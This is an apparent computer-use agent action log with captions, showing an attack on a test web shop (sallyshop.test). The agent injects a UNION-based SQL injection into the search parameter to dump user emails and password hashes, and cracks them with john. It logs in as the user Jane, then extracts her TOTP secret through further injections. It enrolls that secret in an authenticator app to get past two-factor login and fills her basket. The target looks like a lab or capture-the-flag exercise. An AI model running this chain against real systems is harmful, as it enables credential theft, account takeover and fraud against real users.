
Shrink the terminal to a small left-side window and launch Firefox beside it.
click(15, 163)

click(705, 79)

click(16, 34)

Load sallyshop.test, dismiss its welcome banner and scroll through the product list.
text(sa)

key(Return)

click(689, 265)

scroll(down, 3)

scroll(up, 3)

mouse_move(607, 218)

Inject ')) UNION SELECT id,email,password,4,5,6,7,8,9 FROM Users-- into q and send it to leak user hashes.
text(')))

text(UNION SELECT id,email,password,4,5,6,7,8,9 FROM Users--)

click(30, 125)

scroll(down, 3)

scroll(down, 3)

Run john --format=raw-md5 on hashes.txt to crack the collected password hashes.
key(Return)

key(Return)

Reveal the entered password and log in to the shop as Jane.
click(580, 252)

click(484, 330)

Insert totpkey as the fourth field of the UNION SELECT in the q parameter.
text(totpkey)

mouse_move(811, 319)

Send the totpkey and totp_key variants, both rejected, then rename the column to totpsecret.
click(30, 124)

mouse_move(461, 158)

scroll(down, 3)

scroll(down, 3)

mouse_move(607, 228)

mouse_move(689, 101)

click(29, 125)

text(totpsecret)

Send the totpsecret injection and scroll the JSON response of user emails and hashes.
click(30, 124)

click(29, 125)

scroll(down, 3)

scroll(down, 3)

Resend with totpsecret as the fifth field so Jane's secret shows as her deluxePrice.
click(30, 125)

scroll(down, 3)

Launch Authenticator from the app drawer and choose to add a code by entering a setup key.
text(auth)

click(24, 222)

click(498, 436)

mouse_move(460, 397)

click(443, 389)

click(259, 165)

text(jane)

click(259, 205)


click(234, 245)

click(354, 244)

mouse_move(278, 285)

click(496, 163)

mouse_move(801, 143)

click(890, 84)

text(jane@sallyshop.test)

click(485, 328)

mouse_move(728, 348)


click(639, 326)

mouse_move(897, 358)

mouse_move(900, 196)

mouse_move(909, 207)

mouse_move(862, 137)

click(862, 138)

Add The Apothecary, The Bishop and The Maid to the basket, bringing the count to 4.
click(217, 382)

scroll(down, 3)

click(217, 448)

scroll(down, 3)

scroll(down, 3)

click(743, 537)

scroll(up, 3)

Review Jane's basket listing four prints totalling $133.47 with the Checkout option.
click(875, 84)

scroll(down, 3)

scroll(down, 3)

mouse_move(909, 227)

scroll(up, 3)

mouse_move(927, 247)
